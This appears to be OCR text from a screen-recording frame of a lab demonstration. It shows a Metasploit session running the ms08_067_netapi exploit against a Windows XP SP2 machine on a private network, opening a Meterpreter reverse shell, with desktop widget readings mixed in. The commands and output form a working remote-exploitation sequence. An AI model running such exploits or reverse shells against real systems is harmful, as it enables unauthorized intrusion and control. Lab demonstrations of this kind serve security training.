 Videos – Do
Vulnerable
*[Untitled]-
VirtualBox
vokoscreen
/bin/bash
us
01:04
20.09.2015
Desktop
/bin/bash
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: , , seh, threa
d, process, none)
LHOST 192.168.2.4 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
HYDRA
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.2.4:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (885806 bytes) to 192.168.2.8
[*] Meterpreter session 1 opened (192.168.2.4:4444 -> 192.168.2.8:1223) at 2015-
09-20 01:03:46 +0300
meterpreter > ps
Temperature
25.5 °C
temp1
25.0 °C
CPU
43.0 %
RAM
4.4 GiB
0.0 B
Network
0.0 KiB/s / 0.0 KiB/s
0.0 KiB/s / 0.0 KiB/s